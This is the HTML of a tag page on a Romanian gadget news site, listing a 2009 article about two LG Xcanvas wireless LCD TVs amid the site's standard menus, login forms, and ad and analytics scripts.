                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2 ms</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: 2 ms</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lg-prezinta-2-noi-lcd-uri-xcanvas-cu-suport-wireless/"  rel="bookmark" class="td-image-wrap " title="LG prezinta 2 noi LCD-uri Xcanvas cu suport wireless" ><img width="225" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2009/02/lg_x_canvas_1.jpg"   alt="" title="LG prezinta 2 noi LCD-uri Xcanvas cu suport wireless" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lg-prezinta-2-noi-lcd-uri-xcanvas-cu-suport-wireless/"  rel="bookmark" title="LG prezinta 2 noi LCD-uri Xcanvas cu suport wireless">LG prezinta 2 noi LCD-uri Xcanvas cu suport wireless</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-02-24T11:49:28+02:00" >24/02/2009</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/lg-prezinta-2-noi-lcd-uri-xcanvas-cu-suport-wireless/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_1">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "19";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

